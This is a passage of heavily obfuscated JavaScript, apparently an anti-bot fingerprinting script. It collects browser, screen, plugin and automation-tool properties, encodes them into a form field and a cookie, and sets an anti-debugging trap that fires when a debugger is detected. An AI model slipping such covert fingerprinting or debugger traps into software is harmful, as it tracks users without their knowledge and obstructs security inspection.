_0x52334a+_0x30f92f;},'\x4d\x63\x46':function _0x3ff67a(_0xd6509b,_0x18bf6c){return _0xd6509b+_0x18bf6c;}};var _0x38e2dc=_0x8dfa('0x66', '\x32\x32\x5e\x47')[_0x8dfa('0x67', '\x65\x46\x76\x31')]('\x7c'),_0x3ca459=0x0;while(!![]){switch(_0x38e2dc[_0x3ca459++]){case'\x30':var _0x230f69='';continue;case'\x31':for(var _0x45fd5b=0x4;_0xcf9ba0[_0x8dfa('0x68', '\x74\x33\x65\x36')](_0x45fd5b,_0x5cac72[_0x8dfa('0x69', '\x72\x4a\x28\x44')]);_0x45fd5b++){_0x1cc0eb+=_0x5cac72[_0x45fd5b];}continue;case'\x32':var _0x5cac72=_0x8dfa('0x6a', '\x40\x50\x4b\x73');continue;case'\x33':var _0x1cc0eb='';continue;case'\x34':if(_0x500e32){var _0x19611e=new _0x514fd3[_0x8dfa('0x6b', '\x54\x63\x44\x7a')]();_0x19611e[_0x8dfa('0x6c', '\x61\x2a\x39\x51')](_0xcf9ba0[_0x8dfa('0x6d', '\x65\x46\x76\x31')](_0x19611e[_0x8dfa('0x6e', '\x63\x56\x43\x54')](),_0x500e32*0x3e8));var _0x230f69=_0xcf9ba0[_0x8dfa('0x6f', '\x30\x49\x6b\x56')](_0x8dfa('0x70', '\x36\x2a\x64\x6a'),_0x19611e[_0x8dfa('0x71', '\x5b\x6f\x52\x4c')]());}continue;case'\x35':_0x4ba8ca[_0x8dfa('0x72', '\x40\x61\x6f\x74')]=_0xcf9ba0[_0x8dfa('0x73', '\x5b\x5a\x58\x75')](_0xcf9ba0[_0x8dfa('0x74', '\x36\x2a\x64\x6a')](_0x53a2cb,'\x3d'),_0x286aac)+_0x230f69+_0x8dfa('0x75', '\x5b\x5a\x58\x75');continue;case'\x36':var _0x4ae28c='';continue;case'\x37':for(var _0xe4450b=0x0;_0xe4450b<0x4;_0xe4450b++){_0x4ae28c+=_0x5cac72[_0xe4450b];}continue;}break;}}function _0x53aaa8(){var _0x570975={'\x4e\x59\x69':function _0x59cdaa(_0x29f4de,_0x378573){return _0x5ba1b5[_0x8dfa('0x76', '\x54\x63\x44\x7a')](_0x29f4de,_0x378573);},'\x77\x50\x56':function _0x2984ac(_0x2e0646,_0x512b4e){return _0x2e0646+_0x512b4e;},'\x66\x6f\x4a':function _0x551b15(_0x1b95f8,_0x1b4f83){return _0x5ba1b5[_0x8dfa('0x77', '\x78\x77\x78\x31')](_0x1b95f8,_0x1b4f83);},'\x62\x55\x72':function _0x3d34be(_0x366b69,_0x2c95e3){return _0x5ba1b5[_0x8dfa('0x78', '\x63\x61\x6a\x6d')](_0x366b69,_0x2c95e3);},'\x4e\x47\x42':function _0x10336f(_0x5c77fb,_0x3de451){return _0x5c77fb%_0x3de451;}};function _0xfb28f9(_0x23eaae){if(_0x570975[_0x8dfa('0x79', '\x72\x4a\x28\x44')](_0x570975[_0x8dfa('0x7a', '\x69\x48\x33\x5b')]('',_0x570975[_0x8dfa('0x7b', '\x2a\x42\x4b\x73')](_0x23eaae,_0x23eaae))[_0x8dfa('0x7c', '\x6c\x25\x62\x47')],0x1)||_0x570975[_0x8dfa('0x7d', '\x49\x36\x61\x25')](_0x570975[_0x8dfa('0x7e', '\x57\x4f\x5a\x67')](_0x23eaae,0x14),0x0)){(function(){}[_0x8dfa('0x7f', '\x4d\x23\x53\x42')](_0x8dfa('0x80', '\x33\x69\x47\x5b'))());}else{(function(){}[_0x8dfa('0x81', '\x6f\x63\x74\x5d')](_0x8dfa('0x82', '\x4a\x75\x74\x46'))());}return _0xfb28f9(++_0x23eaae);}try{return _0x5ba1b5[_0x8dfa('0x83', '\x6c\x25\x62\x47')](_0xfb28f9,0x0);}catch(_0x2b829b){}};function _0x278c7f(){if(_0x5ba1b5[_0x8dfa('0x84', '\x50\x4d\x21\x72')](new _0x514fd3[_0x8dfa('0x85', '\x69\x48\x33\x5b')]()[_0x8dfa('0x86', '\x40\x50\x4b\x73')]()-_0x4be9d2,0x1f4)){_0x5ba1b5[_0x8dfa('0x87', '\x54\x63\x44\x7a')](_0x53aaa8);}}function _0x28c8ab(_0x3e5765){var _0xba02b='';var _0x5f5003=new Array();for(var _0x3090d2=0x0;_0x5ba1b5[_0x8dfa('0x88', '\x4f\x4b\x72\x67')](_0x3090d2,_0x3e5765[_0x8dfa('0x89', '\x5b\x26\x38\x63')]);_0x3090d2++){var _0xa80612=_0x3e5765[_0x3090d2][0x0];var _0x459af6=_0x3e5765[_0x3090d2][0x2];switch(_0x3e5765[_0x3090d2][0x1]){case _0x8dfa('0x8a', '\x72\x4a\x28\x44'):try{if(typeof _0x5ba1b5[_0x8dfa('0x8b', '\x78\x55\x47\x45')](_0x459af6)!==_0x8dfa('0x8c', '\x65\x46\x76\x31')){_0x5f5003[_0x5f5003[_0x8dfa('0x8d', '\x46\x6a\x61\x6b')]]=_0x5ba1b5[_0x8dfa('0x8e', '\x58\x4e\x6b\x4f')](_0x4db259,_0x5ba1b5[_0x8dfa('0x37', '\x32\x32\x5e\x47')](_0xa80612,_0x8dfa('0x8f', '\x4f\x26\x30\x43')));}else{_0x5f5003[_0x5f5003[_0x8dfa('0x90', '\x39\x6e\x28\x79')]]=_0x5ba1b5[_0x8dfa('0x91', '\x4d\x23\x53\x42')](_0x4db259,_0xa80612+_0x8dfa('0x92', '\x53\x2a\x42\x73'));}}catch(_0x2d306f){_0x5f5003[_0x5f5003[_0x8dfa('0x93', '\x5a\x62\x5e\x34')]]=_0x5ba1b5[_0x8dfa('0x94', '\x40\x50\x4b\x73')](_0x4db259,_0x5ba1b5[_0x8dfa('0x95', '\x5b\x26\x38\x63')](_0xa80612,_0x8dfa('0x96', '\x72\x4a\x28\x44')));}break;case _0x8dfa('0x97', '\x4d\x78\x43\x55'):try{try{_0xba02b=_0x5ba1b5[_0x8dfa('0x98', '\x63\x61\x6a\x6d')](_0x459af6);if(typeof _0xba02b===_0x8dfa('0x99', '\x36\x2a\x64\x6a')){_0x5f5003[_0x5f5003[_0x8dfa('0x9a', '\x2a\x4c\x4e\x76')]]=_0x4db259(_0x5ba1b5[_0x8dfa('0x9b', '\x33\x69\x47\x5b')](_0xa80612,_0x8dfa('0x9c', '\x46\x6a\x61\x6b')));}else if(_0x5ba1b5[_0x8dfa('0x9d', '\x63\x43\x38\x6d')](_0xba02b,null)){_0x5f5003[_0x5f5003[_0x8dfa('0x9e', '\x59\x67\x78\x2a')]]=_0x5ba1b5[_0x8dfa('0x9f', '\x36\x2a\x64\x6a')](_0x4db259,_0x5ba1b5[_0x8dfa('0xa0', '\x59\x6b\x66\x30')](_0xa80612,_0x8dfa('0xa1', '\x29\x4a\x58\x68')));}else{_0x5f5003[_0x5f5003[_0x8dfa('0x29', '\x30\x49\x6b\x56')]]=_0x5ba1b5[_0x8dfa('0xa2', '\x40\x50\x4b\x73')](_0x4db259,_0x5ba1b5[_0x8dfa('0xa3', '\x69\x48\x33\x5b')](_0x5ba1b5[_0x8dfa('0xa4', '\x4f\x4b\x72\x67')](_0xa80612,'\x3d'),_0xba02b[_0x8dfa('0xa5', '\x72\x4a\x28\x44')]()));}}catch(_0x436be9){_0x5f5003[_0x5f5003[_0x8dfa('0xa6', '\x57\x4f\x5a\x67')]]=_0x5ba1b5[_0x8dfa('0xa7', '\x51\x63\x78\x70')](_0x4db259,_0xa80612+_0x8dfa('0xa8', '\x5b\x5a\x58\x75'));break;}break;}catch(_0x37af2c){_0x5f5003[_0x5f5003[_0x8dfa('0x33', '\x53\x2a\x42\x73')]]=_0x5ba1b5[_0x8dfa('0xa9', '\x74\x33\x65\x36')](_0x4db259,_0x5ba1b5[_0x8dfa('0xaa', '\x39\x6e\x28\x79')](_0x5ba1b5[_0x8dfa('0xab', '\x5a\x62\x5e\x34')](_0xa80612,'\x3d'),_0x37af2c));}break;case _0x8dfa('0xac', '\x6c\x25\x62\x47'):try{var _0x40b308=_0x8dfa('0xad', '\x40\x61\x6f\x74')[_0x8dfa('0xd', '\x49\x36\x61\x25')]('\x7c'),_0x330e58=0x0;while(!![]){switch(_0x40b308[_0x330e58++]){case'\x30':for(var _0x478fc3=0x0;_0x5ba1b5[_0x8dfa('0xae', '\x50\x4d\x21\x72')](_0x478fc3,_0x3e820d[_0x8dfa('0xaf', '\x59\x6b\x66\x30')]);_0x478fc3++){_0x5f5003[_0x5f5003[_0x8dfa('0x43', '\x4d\x6f\x56\x6e')]]=_0x4db259(_0x5ba1b5[_0x8dfa('0xb0', '\x78\x55\x47\x45')](_0x8dfa('0xb1', '\x5b\x5a\x58\x75'),_0x3e820d[_0x478fc3]));}continue;case'\x31':try{_0x478fc3=_0x3e820d[_0x8dfa('0xb2', '\x5b\x5a\x58\x75')]('\x69');}catch(_0x1bc215){_0x5f5003[_0x5f5003[_0x8dfa('0xb3', '\x49\x37\x41\x43')]]=_0x5ba1b5[_0x8dfa('0xb4', '\x4a\x51\x78\x66')](_0x4db259,_0x8dfa('0xb5', '\x36\x2a\x64\x6a'));break;}continue;case'\x32':var _0x3e820d=[];continue;case'\x33':try{var _0x4d80d3=_0x141c35[_0x8dfa('0xb6', '\x6f\x63\x74\x5d')][_0x8dfa('0x4c', '\x66\x43\x6c\x38')];if(_0x4d80d3==0x0||_0x5ba1b5[_0x8dfa('0xb7', '\x4d\x6f\x56\x6e')](_0x4d80d3,null)){_0x5f5003[_0x5f5003[_0x8dfa('0x7c', '\x6c\x25\x62\x47')]]=_0x4db259(_0x8dfa('0xb8', '\x63\x43\x38\x6d'));break;}}catch(_0x56a83f){_0x5f5003[_0x5f5003[_0x8dfa('0xb9', '\x2a\x42\x4b\x73')]]=_0x5ba1b5[_0x8dfa('0xba', '\x5a\x62\x5e\x34')](_0x4db259,_0x8dfa('0xbb', '\x5b\x6f\x52\x4c'));break;}continue;case'\x34':for(var _0x478fc3=0x0;_0x5ba1b5[_0x8dfa('0xae', '\x50\x4d\x21\x72')](_0x478fc3,_0x141c35[_0x8dfa('0xbc', '\x72\x4a\x28\x44')][_0x8dfa('0x5b', '\x4a\x51\x78\x66')]);_0x478fc3++){if(_0x5ba1b5[_0x8dfa('0xbd', '\x33\x69\x47\x5b')](typeof _0x141c35[_0x8dfa('0xbe', '\x4d\x23\x53\x42')][_0x478fc3],_0x8dfa('0xbf', '\x40\x61\x6f\x74'))){_0x5f5003[_0x5f5003[_0x8dfa('0x4f', '\x65\x46\x76\x31')]]=_0x5ba1b5[_0x8dfa('0xc0', '\x30\x49\x6b\x56')](_0x4db259,_0x8dfa('0xc1', '\x5b\x4d\x39\x29'));break;}var _0x34ca8d=_0x141c35[_0x8dfa('0xc2', '\x57\x4f\x5a\x67')][_0x478fc3][_0x8dfa('0xc3', '\x2a\x6b\x23\x49')];var _0xcee03b=_0x8dfa('0xc4', '\x4f\x26\x30\x43');if(_0x5ba1b5[_0x8dfa('0xbd', '\x33\x69\x47\x5b')](typeof _0x34ca8d,_0x8dfa('0xc5', '\x4a\x75\x74\x46'))){_0xcee03b=_0x8dfa('0xc6', '\x66\x43\x6c\x38');}else if(_0x5ba1b5[_0x8dfa('0xc7', '\x40\x61\x6f\x74')](_0x34ca8d[_0x8dfa('0xc8', '\x63\x43\x38\x6d')]('\x2e')[_0x8dfa('0xaf', '\x59\x6b\x66\x30')],0x1)){_0xcee03b=_0x34ca8d[_0x8dfa('0xc9', '\x66\x43\x6c\x38')]('\x2e')[_0x8dfa('0x4a', '\x4d\x23\x53\x42')]();}if(_0x3e820d[_0x8dfa('0xca', '\x4d\x6f\x56\x6e')](_0xcee03b)<0x0){_0x3e820d[_0x8dfa('0xcb', '\x40\x61\x6f\x74')](_0xcee03b);}}continue;}break;}}catch(_0x55f4b3){_0x5f5003[_0x5f5003[_0x8dfa('0x29', '\x30\x49\x6b\x56')]]=_0x5ba1b5[_0x8dfa('0xcc', '\x4f\x4b\x72\x67')](_0x4db259,_0x5ba1b5[_0x8dfa('0xcd', '\x6d\x6e\x55\x33')](_0x8dfa('0xce', '\x39\x6e\x28\x79'),_0x55f4b3));}break;case _0x8dfa('0xcf', '\x6f\x63\x74\x5d'):if(_0xa80612===_0x8dfa('0xd0', '\x59\x67\x78\x2a')){try{var _0x5460d0='';var _0x20d268=navigator[_0x8dfa('0xd1', '\x5b\x26\x38\x63')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8dfa('0xd2', '\x2a\x6b\x23\x49')](_0x20d268)){_0x5460d0=_0x8dfa('0xd3', '\x5b\x5a\x58\x75');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8dfa('0xd4', '\x29\x4a\x58\x68')](_0x20d268)){_0x5460d0=_0x8dfa('0xd5', '\x59\x6b\x66\x30');}else{_0x5460d0=_0x8dfa('0xd6', '\x39\x6e\x28\x79');}_0x5f5003[_0x5f5003[_0x8dfa('0x69', '\x72\x4a\x28\x44')]]=_0x5ba1b5[_0x8dfa('0xd7', '\x74\x33\x65\x36')](_0x4db259,_0x5ba1b5[_0x8dfa('0xd8', '\x59\x6b\x66\x30')](_0xa80612+'\x3d',_0x5460d0));}catch(_0x3681a5){_0x5f5003[_0x5f5003[_0x8dfa('0xd9', '\x78\x55\x47\x45')]]=_0x4db259(_0x5ba1b5[_0x8dfa('0xda', '\x58\x4e\x6b\x4f')](_0x5ba1b5[_0x8dfa('0xdb', '\x6d\x6e\x55\x33')](_0xa80612,_0x8dfa('0xdc', '\x4a\x75\x74\x46')),_0x3681a5[_0x8dfa('0xdd', '\x57\x4f\x5a\x67')]()));}}break;}_0x5ba1b5[_0x8dfa('0xde', '\x54\x63\x44\x7a')](_0x278c7f);}return _0x5f5003[_0x8dfa('0xdf', '\x63\x43\x38\x6d')]();}var _0x26e3d2=[[_0x8dfa('0xe0', '\x39\x6e\x28\x79'),_0x8dfa('0xe1', '\x61\x2a\x39\x51'),function(){return navigator;}],[_0x8dfa('0xe2', '\x72\x4a\x28\x44'),_0x8dfa('0xe3', '\x36\x2a\x64\x6a'),function(){return navigator[_0x8dfa('0xe4', '\x39\x6e\x28\x79')];}],[_0x8dfa('0xe5', '\x66\x43\x6c\x38'),_0x8dfa('0xe6', '\x5b\x4d\x39\x29'),function(){return navigator[_0x8dfa('0xe7', '\x40\x61\x6f\x74')];}],[_0x8dfa('0xe8', '\x4d\x6f\x56\x6e'),_0x8dfa('0xe9', '\x58\x4e\x6b\x4f'),function(){return navigator[_0x8dfa('0xea', '\x6d\x6e\x55\x33')][_0x8dfa('0xeb', '\x6f\x63\x74\x5d')]==0x0;}],[_0x8dfa('0xec', '\x4f\x26\x30\x43'),_0x8dfa('0xed', '\x57\x4f\x5a\x67'),function(){return navigator[_0x8dfa('0xee', '\x5a\x7a\x5e\x30')];}],[_0x8dfa('0xef', '\x74\x33\x65\x36'),_0x8dfa('0xf0', '\x50\x4d\x21\x72'),function(){return navigator[_0x8dfa('0xf1', '\x66\x43\x6c\x38')];}],[_0x8dfa('0xf2', '\x32\x32\x5e\x47'),_0x8dfa('0xf3', '\x49\x37\x41\x43'),function(){}],[_0x8dfa('0xf4', '\x32\x32\x5e\x47'),_0x8dfa('0xf5', '\x6f\x63\x74\x5d'),function(){var _0x4c9f0c=ActiveXObject;return _0x4c9f0c;}],[_0x8dfa('0xf6', '\x5a\x62\x5e\x34'),_0x8dfa('0xf7', '\x5b\x5a\x58\x75'),function(){var _0x560b33=webkitURL;return _0x560b33;}],[_0x8dfa('0xf8', '\x57\x4f\x5a\x67'),_0x8dfa('0xf9', '\x63\x43\x38\x6d'),function(){var _0x4dabaa=_phantom;return _0x4dabaa;}],[_0x8dfa('0xfa', '\x5b\x4d\x39\x29'),_0x8dfa('0xfb', '\x65\x46\x76\x31'),function(){var _0x1a3a32=callPhantom;return _0x1a3a32;}],[_0x8dfa('0xfc', '\x4a\x75\x74\x46'),_0x8dfa('0xfd', '\x58\x4e\x6b\x4f'),function(){var _0x2e2777=chrome;return _0x2e2777;}],[_0x8dfa('0xfe', '\x49\x36\x61\x25'),_0x8dfa('0xff', '\x33\x69\x47\x5b'),function(){var _0x4fee6f=yandex;return _0x4fee6f;}],[_0x8dfa('0x100', '\x6b\x48\x48\x28'),_0x8dfa('0x101', '\x66\x43\x6c\x38'),function(){var _0xc6f064=opera;return _0xc6f064;}],[_0x8dfa('0x102', '\x4f\x4b\x72\x67'),_0x8dfa('0xf5', '\x6f\x63\x74\x5d'),function(){var _0x502d65=opr;return _0x502d65;}],[_0x8dfa('0x103', '\x69\x48\x33\x5b'),_0x8dfa('0xe1', '\x61\x2a\x39\x51'),function(){var _0x2501c0=safari;return _0x2501c0;}],[_0x8dfa('0x104', '\x39\x6e\x28\x79'),_0x8dfa('0x105', '\x5b\x6f\x52\x4c'),function(){var _0xb97877=awesomium;return _0xb97877;}],[_0x8dfa('0x106', '\x39\x6e\x28\x79'),_0x8dfa('0x107', '\x2a\x42\x4b\x73'),function(){var _0x26c2b0=puffinDevice;return _0x26c2b0;}],[_0x8dfa('0x108', '\x63\x61\x6a\x6d'),_0x8dfa('0xf9', '\x63\x43\x38\x6d'),function(){var _0x2427fe=__nightmare;return _0x2427fe;}],[_0x8dfa('0x109', '\x74\x33\x65\x36'),_0x8dfa('0x10a', '\x63\x56\x43\x54'),function(){var _0x3500cf=domAutomation;return _0x3500cf;}],[_0x8dfa('0x10b', '\x5a\x62\x5e\x34'),_0x8dfa('0x10c', '\x6c\x25\x62\x47'),function(){var _0x1b40c2=domAutomationController;return _0x1b40c2;}],[_0x8dfa('0x10d', '\x63\x43\x38\x6d'),_0x8dfa('0x10e', '\x78\x55\x47\x45'),function(){var _0x48626e=_Selenium_IDE_Recorder;return _0x48626e;}],[_0x8dfa('0x10f', '\x4d\x78\x43\x55'),_0x8dfa('0x110', '\x2a\x6b\x23\x49'),function(){return document[_0x8dfa('0x111', '\x5a\x7a\x5e\x30')];}],[_0x8dfa('0x112', '\x63\x43\x38\x6d'),_0x8dfa('0x113', '\x57\x4f\x5a\x67'),function(){return document[_0x8dfa('0x114', '\x61\x2a\x39\x51')];}],[_0x8dfa('0x115', '\x49\x36\x61\x25'),_0x8dfa('0x116', '\x49\x36\x61\x25'),function(){return process[_0x8dfa('0x117', '\x49\x36\x61\x25')];}],[_0x8dfa('0x118', '\x2a\x42\x4b\x73'),_0x8dfa('0x119', '\x53\x2a\x42\x73'),function(){return global[_0x8dfa('0x11a', '\x33\x69\x47\x5b')];}],[_0x8dfa('0x11b', '\x72\x4a\x28\x44'),_0x8dfa('0x11c', '\x29\x4a\x58\x68'),function(){return global[_0x8dfa('0x11d', '\x4d\x6f\x56\x6e')];}],[_0x8dfa('0x11e', '\x6c\x25\x62\x47'),_0x8dfa('0xe1', '\x61\x2a\x39\x51'),function(){return WebAssembly;}],[_0x8dfa('0x11f', '\x78\x55\x47\x45'),_0x8dfa('0x120', '\x6d\x6e\x55\x33'),function(){return _0x5ba1b5[_0x8dfa('0x121', '\x65\x46\x76\x31')](require,'\x66\x73');}],[_0x8dfa('0x122', '\x39\x6e\x28\x79'),_0x8dfa('0x123', '\x59\x67\x78\x2a'),function(){return _0x5ba1b5[_0x8dfa('0x124', '\x4d\x6f\x56\x6e')](globalThis,global);}],[_0x8dfa('0x125', '\x6b\x48\x48\x28'),_0x8dfa('0x126', '\x2a\x42\x4b\x73'),function(){return window[_0x8dfa('0x127', '\x30\x49\x6b\x56')]();}],[_0x8dfa('0x128', '\x49\x36\x61\x25'),_0x8dfa('0x129', '\x40\x50\x4b\x73'),function(){return navigator[_0x8dfa('0x12a', '\x2a\x6b\x23\x49')];}],[_0x8dfa('0x12b', '\x63\x61\x6a\x6d'),_0x8dfa('0x120', '\x6d\x6e\x55\x33'),function(){return navigator[_0x8dfa('0x12c', '\x49\x37\x41\x43')];}],[_0x8dfa('0x12d', '\x6b\x48\x48\x28'),_0x8dfa('0x12e', '\x63\x61\x6a\x6d'),function(){return navigator[_0x8dfa('0x12f', '\x49\x37\x41\x43')];}],[_0x8dfa('0x130', '\x61\x2a\x39\x51'),_0x8dfa('0x131', '\x63\x43\x38\x6d'),function(){return navigator[_0x8dfa('0x132', '\x49\x36\x61\x25')]=='\x43';}],[_0x8dfa('0x133', '\x63\x43\x38\x6d'),_0x8dfa('0x97', '\x4d\x78\x43\x55'),function(){window[_0x8dfa('0x134', '\x5b\x4d\x39\x29')]=Object[_0x8dfa('0x135', '\x66\x43\x6c\x38')](window);return window[_0x8dfa('0x136', '\x32\x32\x5e\x47')][_0x8dfa('0x93', '\x5a\x62\x5e\x34')];}],[_0x8dfa('0x137', '\x57\x4f\x5a\x67'),_0x8dfa('0xe6', '\x5b\x4d\x39\x29'),function(){return _0x5ba1b5[_0x8dfa('0x138', '\x32\x32\x5e\x47')](window[_0x8dfa('0x139', '\x32\x32\x5e\x47')],0x0);}],[_0x8dfa('0x13a', '\x5a\x7a\x5e\x30'),_0x8dfa('0x13b', '\x63\x61\x6a\x6d'),function(){return _0x5ba1b5[_0x8dfa('0x13c', '\x36\x2a\x64\x6a')](window[_0x8dfa('0x13d', '\x30\x49\x6b\x56')],0x0);}],[_0x8dfa('0x13e', '\x4d\x6f\x56\x6e'),_0x8dfa('0x120', '\x6d\x6e\x55\x33'),function(){return window[_0x8dfa('0x13f', '\x29\x4a\x58\x68')];}],[_0x8dfa('0x140', '\x49\x36\x61\x25'),_0x8dfa('0x141', '\x40\x61\x6f\x74'),function(){return window[_0x8dfa('0x142', '\x33\x69\x47\x5b')][_0x8dfa('0x143', '\x2a\x42\x4b\x73')]();}],[_0x8dfa('0x144', '\x69\x48\x33\x5b'),_0x8dfa('0x145', '\x5a\x62\x5e\x34'),function(){return _0x5ba1b5[_0x8dfa('0x146', '\x4a\x51\x78\x66')](Boolean,_0x5ba1b5[_0x8dfa('0x147', '\x5b\x4d\x39\x29')](typeof process,_0x8dfa('0x148', '\x59\x67\x78\x2a'))&&process[_0x8dfa('0x149', '\x32\x32\x5e\x47')]&&process[_0x8dfa('0x14a', '\x5b\x6f\x52\x4c')][_0x8dfa('0x14b', '\x29\x4a\x58\x68')]);}],[_0x8dfa('0x14c', '\x4d\x78\x43\x55'),_0x8dfa('0xe3', '\x36\x2a\x64\x6a'),function(){return document[_0x8dfa('0x14d', '\x46\x6a\x61\x6b')];}],[_0x8dfa('0x14e', '\x29\x4a\x58\x68'),_0x8dfa('0x13b', '\x63\x61\x6a\x6d'),function(){return eval[_0x8dfa('0x14f', '\x74\x33\x65\x36')]()[_0x8dfa('0xd9', '\x78\x55\x47\x45')];}],[_0x8dfa('0x150', '\x36\x2a\x64\x6a'),_0x8dfa('0x151', '\x40\x50\x4b\x73'),function(){return navigator[_0x8dfa('0x152', '\x63\x43\x38\x6d')][_0x8dfa('0x153', '\x74\x33\x65\x36')];}],[_0x8dfa('0x154', '\x6b\x48\x48\x28'),_0x8dfa('0x155', '\x40\x50\x4b\x73'),function(){return deviceType;}],[_0x8dfa('0x156', '\x58\x4e\x6b\x4f'),_0x8dfa('0x157', '\x78\x77\x78\x31'),function(){return screen[_0x8dfa('0x158', '\x49\x37\x41\x43')];}],[_0x8dfa('0x159', '\x78\x55\x47\x45'),_0x8dfa('0x15a', '\x53\x2a\x42\x73'),function(){return screen[_0x8dfa('0x15b', '\x65\x46\x76\x31')];}],[_0x8dfa('0x15c', '\x5b\x5a\x58\x75'),_0x8dfa('0x15d', '\x36\x2a\x64\x6a'),function(){var _0x2a4ac3=eoapi;return _0x2a4ac3;}],[_0x8dfa('0x15e', '\x5a\x7a\x5e\x30'),_0x8dfa('0x15f', '\x5a\x7a\x5e\x30'),function(){var _0x12537b=eoapi_VerifyThis;return _0x12537b;}],[_0x8dfa('0x160', '\x78\x77\x78\x31'),_0x8dfa('0x161', '\x6b\x48\x48\x28'),function(){var _0x4111ed=eoapi_extInvoke;return _0x4111ed;}],[_0x8dfa('0x162', '\x46\x6a\x61\x6b'),_0x8dfa('0x163', '\x30\x49\x6b\x56'),function(){var _0xad381b=eoWebBrowserDispatcher;return _0xad381b;}],[_0x8dfa('0x164', '\x39\x6e\x28\x79'),_0x8dfa('0x165', '\x5b\x4d\x39\x29'),function(){return window[_0x8dfa('0x166', '\x4a\x51\x78\x66')];}],[_0x8dfa('0x167', '\x78\x55\x47\x45'),_0x8dfa('0x168', '\x72\x4a\x28\x44'),function(){return _0x5ba1b5[_0x8dfa('0x169', '\x63\x61\x6a\x6d')](navigator[_0x8dfa('0x16a', '\x63\x61\x6a\x6d')][_0x8dfa('0x16b', '\x32\x32\x5e\x47')],0x2);}],[_0x8dfa('0x16c', '\x54\x63\x44\x7a'),_0x8dfa('0x16d', '\x54\x63\x44\x7a'),function(){return _0x5ba1b5[_0x8dfa('0x16e', '\x6c\x25\x62\x47')](navigator[_0x8dfa('0x16f', '\x54\x63\x44\x7a')][_0x8dfa('0x39', '\x36\x2a\x64\x6a')],0x2);}],[_0x8dfa('0x170', '\x4a\x75\x74\x46'),_0x8dfa('0xf7', '\x5b\x5a\x58\x75'),function(){return window[_0x8dfa('0x171', '\x33\x69\x47\x5b')];}],[_0x8dfa('0x172', '\x5a\x7a\x5e\x30'),_0x8dfa('0xe9', '\x58\x4e\x6b\x4f'),function(){return navigator[_0x8dfa('0x173', '\x4a\x75\x74\x46')][_0x8dfa('0x174', '\x53\x2a\x42\x73')][0x0][_0x8dfa('0x175', '\x33\x69\x47\x5b')];}],[_0x8dfa('0x176', '\x6f\x63\x74\x5d'),_0x8dfa('0x177', '\x2a\x4c\x4e\x76'),function(){return navigator[_0x8dfa('0x178', '\x63\x56\x43\x54')][_0x8dfa('0x179', '\x69\x48\x33\x5b')][0x1][_0x8dfa('0x17a', '\x6b\x48\x48\x28')];}],[_0x8dfa('0x17b', '\x40\x50\x4b\x73'),_0x8dfa('0xe6', '\x5b\x4d\x39\x29'),function(){return navigator[_0x8dfa('0x17c', '\x66\x43\x6c\x38')][_0x8dfa('0x17d', '\x65\x46\x76\x31')][0x2][_0x8dfa('0x17e', '\x46\x6a\x61\x6b')];}],[_0x8dfa('0x17f', '\x5b\x4d\x39\x29'),_0x8dfa('0x180', '\x4f\x26\x30\x43'),function(){return navigator[_0x8dfa('0x181', '\x63\x61\x6a\x6d')][_0x8dfa('0x182', '\x58\x4e\x6b\x4f')];}],[_0x8dfa('0x183', '\x4d\x78\x43\x55'),_0x8dfa('0x113', '\x57\x4f\x5a\x67'),function(){return navigator[_0x8dfa('0x184', '\x66\x43\x6c\x38')];}],[_0x8dfa('0x185', '\x46\x6a\x61\x6b'),_0x8dfa('0x186', '\x39\x6e\x28\x79'),function(){return navigator[_0x8dfa('0x187', '\x78\x77\x78\x31')][_0x8dfa('0x188', '\x2a\x4c\x4e\x76')];}],[_0x8dfa('0x189', '\x32\x32\x5e\x47'),_0x8dfa('0x151', '\x40\x50\x4b\x73'),function(){return navigator[_0x8dfa('0x18a', '\x72\x4a\x28\x44')][_0x8dfa('0x18b', '\x6d\x6e\x55\x33')];}]];try{if(_0x4739b1){try{_0x48fcd1[_0x8dfa('0x18c', '\x40\x61\x6f\x74')]=_0x5ba1b5[_0x8dfa('0x18d', '\x59\x67\x78\x2a')](_0x341c9f,_0x4739b1);}catch(_0x5b5bda){}}if(!_0x514fd3[_0x8dfa('0x18e', '\x6c\x25\x62\x47')])_0x514fd3[_0x8dfa('0x18f', '\x6f\x63\x74\x5d')]=_0x399e49;_0x5ba1b5[_0x8dfa('0x190', '\x6d\x6e\x55\x33')](_0x278c7f);var _0xd5bdfb=_0x8dfa('0x191', '\x49\x37\x41\x43');_0x26e3d2[_0x8dfa('0x192', '\x39\x6e\x28\x79')]([_0x5ba1b5[_0x8dfa('0x193', '\x59\x6b\x66\x30')](_0x5ba1b5[_0x8dfa('0x194', '\x29\x4a\x58\x68')]('\x27',_0xd5bdfb),'\x27')+_0x8dfa('0x195', '\x5b\x5a\x58\x75'),_0x8dfa('0x196', '\x51\x63\x78\x70'),function(){return _0xd5bdfb[_0x8dfa('0x197', '\x46\x6a\x61\x6b')]();}]);_0x5ba1b5[_0x8dfa('0x198', '\x4a\x75\x74\x46')](_0x4f72aa,_0x28c8ab(_0x26e3d2));if(_0x2249a7){_0x26e3d2[_0x8dfa('0x199', '\x57\x4f\x5a\x67')]([_0x2249a7,_0x8dfa('0x126', '\x2a\x42\x4b\x73')]);_0x5ba1b5[_0x8dfa('0x19a', '\x4a\x51\x78\x66')](_0x4f72aa,_0x5ba1b5[_0x8dfa('0x19b', '\x33\x69\x47\x5b')](_0x28c8ab,_0x26e3d2));}_0x4ba8ca[_0x8dfa('0x19c', '\x4d\x6f\x56\x6e')](_0x8dfa('0x19d', '\x4d\x23\x53\x42'))[_0x8dfa('0x19e', '\x5a\x62\x5e\x34')]=_0x5ba1b5[_0x8dfa('0x19f', '\x6f\x63\x74\x5d')](_0x8dfa('0x1a0', '\x61\x2a\x39\x51'),_0x514fd3[_0x8dfa('0x1a1', '\x2a\x4c\x4e\x76')][_0x8dfa('0x1a2', '\x5a\x62\x5e\x34')]());}catch(_0x391311){_0x4ba8ca[_0x8dfa('0x1a3', '\x4f\x26\x30\x43')](_0x8dfa('0x1a4', '\x5b\x6f\x52\x4c'))[_0x8dfa('0x1a5', '\x4a\x51\x78\x66')]=_0x5ba1b5[_0x8dfa('0x1a6', '\x74\x33\x65\x36')](_0x8dfa('0x1a7', '\x6d\x6e\x55\x33'),_0x514fd3[_0x8dfa('0x1a8', '\x2a\x6b\x23\x49')](_0x391311[_0x8dfa('0x1a9', '\x53\x2a\x42\x73')]));}finally{if(_0x4739b1)_0x48fcd1[_0x8dfa('0x1aa', '\x2a\x4c\x4e\x76')]=_0x4739b1;}}());

